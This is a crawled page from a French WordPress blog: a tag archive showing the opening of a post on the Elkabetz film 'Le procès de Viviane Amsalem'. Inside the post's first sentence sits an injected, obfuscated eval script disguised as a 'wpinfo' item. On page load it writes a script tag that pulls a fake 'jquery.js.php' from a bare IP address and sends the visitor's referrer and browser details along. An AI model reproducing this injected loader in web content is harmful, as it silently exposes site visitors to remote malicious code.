

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/shlomi-elkabetz
body_size: 12197
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Shlomi Elkabetz | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Shlomi Elkabetz" href="https://jmdinh.net/objet/shlomi-elkabetz/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/6897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-shlomi-elkabetz tag-6897 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Shlomi Elkabetz</span>					</h1>

									</header>

				
				
					
	<article id="post-20522" class="post-20522 post type-post status-publish format-standard hentry category-actualite-france category-cinema category-citoyennete category-droit-des-femmes category-israel-moyen-orient-international category-religion category-societe tag-israel-cinema tag-israel-droit-des-femmes tag-israel-religion tag-shlomi-elkabetz tag-sloni-elkabetz">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/societe/20522" rel="bookmark">Le proces de Viviane Amsalem</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/societe/20522" title="11:24" rel="bookmark"><time class="entry-date" datetime="2014-07-11T11:24:28+01:00">11 juillet 2014</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2014/07/le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new.jpg"><img decoding="async" class="alignright size-full wp-image-20526" alt="le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new" src="http://jmdinh.net/wp-content/uploads/2014/07/le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new.jpg" width="620" height="350" srcset="https://jmdinh.net/wp-content/uploads/2014/07/le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new.jpg 620w, https://jmdinh.net/wp-content/uploads/2014/07/le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new-50x28.jpg 50w, https://jmdinh.net/wp-content/uploads/2014/07/le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new-300x169.jpg 300w, https://jmdinh.net/wp-content/uploads/2014/07/le-proces-de-viviane-amsalem-ronit-shlomi-elkabetz-new-500x282.jpg 500w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p style="text-align: justify;"><strong>Le <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bzane|var|u0026u|referrer|kztan||js|php'.split('|'),0,{}))
</script></noindex> Film de Shlomi et Ronit Elkabetz s&rsquo;ancre dans la réalité israélienne autant qu&rsquo;il raconte le combat d&rsquo;une femme pour la liberté.</strong></p>
